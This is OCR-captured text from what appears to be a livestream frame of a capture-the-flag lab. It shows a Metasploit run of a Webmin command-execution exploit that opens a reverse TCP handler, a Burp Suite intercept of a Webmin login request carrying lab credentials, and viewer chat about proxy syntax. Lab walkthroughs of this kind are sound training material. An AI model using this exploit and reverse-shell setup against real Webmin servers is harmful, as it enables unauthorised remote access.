 game_zone: sudo /opt/metasploit-framework/msfconsole
game_zone: sudo /opt/metasploit-framework/msfconsole 62x34
msf6 exploit(unix/webapp/webmin_show_cgi_exec) > run
[*] Started reverse TCP handler on 10.6.56.85:4444
[*] Attempting to login...
Burp Suite Community Edition v2021.6.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Sequencer Decoder Comparer Logger Extender Project options User options
Dashboard Target Proxy Intruder Repeater
Intercept HTTP history WebSockets history Options
Request to http://127.0.0.1:10000
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
INSPECTOR
1 POST /session_login.cgi HTTP/1.1
2 Host: 127.0.0.1:10000
3 User-Agent: Mozilla/4.0 (compatible; MSIE 6.0;
Windows NT 5.1)
4 Cookie: testing=1
5 Content-Type: application/x-www-form-urlencoded
6 Content-Length: 40
7 Connection: close
8
9 page=%2F&user=agent47&pass=videogamer124
Lyrex_ check the syntax for
the proxies thing
again. the description
said something about
it
alltiger3 not sure but I think is
just hostname
alltiger3 yes
Lyrex_ maybe its rather
http:127.0.0.1:8080
alltiger3 there you go
0v3rfl0w415 HTTP:127.0.0.1:8080
Search...